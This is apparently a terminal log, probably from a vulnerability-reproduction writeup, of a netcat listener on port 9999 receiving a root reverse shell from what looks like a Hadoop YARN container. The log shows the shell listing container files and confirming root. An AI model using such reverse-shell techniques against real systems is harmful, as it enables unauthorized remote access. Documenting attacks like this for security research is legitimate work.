 root@Ghost:~# nc -lvp 9999
listening on [any] 9999 ...
172.19.0.5: inverse host lookup failed: Unknown host
connect to [192.168.2.161] from (UNKNOWN) [172.19.0.5] 34998
bash: cannot set terminal process group (211): Inappropriate ioctl for device
bash: no job control in this shell
<78206_0001/container_1611476578206_0001_01_000001# ls
ls
container_tokens
default_container_executor.sh
default_container_executor_session.sh
launch_container.sh
tmp
<78206_0001/container_1611476578206_0001_01_000001# whoami
whoami
root
<78206_0001/container_1611476578206_0001_01_000001#